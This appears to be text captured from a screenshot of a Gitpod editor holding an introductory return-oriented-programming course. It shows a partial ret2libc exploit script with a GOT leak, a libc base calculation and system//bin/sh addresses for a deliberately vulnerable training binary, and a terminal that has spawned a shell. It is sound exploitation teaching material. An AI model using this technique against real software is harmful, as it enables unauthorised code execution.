 black-lobster-whi0nn22.ws-us11.gitpod.io
EXPLORER
INTRO-TO-ROP
challenges/leaderbo...
exercises
1-bofschool
C bof.c
bofschool
2-fetus-rop
bof
C bof.c
xpl.py
3-baby-rop
bof
C bof.c M
xpl.py M
4-kidrop
bof
C bof.c
xpl.py M
5-teen-rop
6-adult-rop
.gitpod.Dockerfile
! .gitpod.yml
README.md
OUTLINE
TIMELINE
3
1
xpl.py M
C bof.c
exercises > 4-kidrop > xpl.py
8 RET = ???
9 PUTS = ???
10 POP_RDI_RET = ???
11 PUTS_GOT = ???
12
13 PUTS_OFFSET = ???
14 SYSTEM_OFFSET = ???
15 BINSH_OFFSET = ???
16
17 # leak puts entry in the GOT
18
19 PAYLOAD = b"A" * 40
20 PAYLOAD += p64(POP_RDI_RET)
21 PAYLOAD += p64(PUTS_GOT)
22 PAYLOAD += p64(PUTS) # puts(got_puts)
23 PAYLOAD += p64(VULN)
24
25 r.sendline(PAYLOAD)
26
27 # find the libc base and other addresses in libc
28
29 r.recvline()
30 PUTS_LIBC = u64(r.recvline()[:-1].ljust(8, b"\x00"))
31 info(f"PUTS@LIBC: {hex(PUTS_LIBC)}")
32 LIBC_BASE = PUTS_LIBC - PUTS_OFFSET
33
34 info(f"LIBC_BASE: {hex(LIBC_BASE)}")
35 SYSTEM_LIBC = LIBC_BASE + SYSTEM_OFFSET
36 info(f"SYSTEM@LIBC: {hex(SYSTEM_LIBC)}")
37 BINSH_LIBC = LIBC_BASE + BINSH_OFFSET
38 info(f"BINSH@LIBC: {hex(BINSH_LIBC)}")
39
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
bash
[*] Switching to interactive mode
The time now is:
Sat 17 Jul 2021 08:16:25 AM UTC
My favorite shell is /bin/sh
$ ls
bof bof.c xpl.py
$
[*] Stopped process './bof' (pid 357)
gitpod@ws-5db17db2-408d-4b01-80a3-5416384f694f:/workspace/intro-to-rop/exercises/3-baby-rop$
Gitpod master* 0 0 Share
Ln 15, Col 19 Spaces: 4 UTF-8 LF Python Layout: U.S. No open ports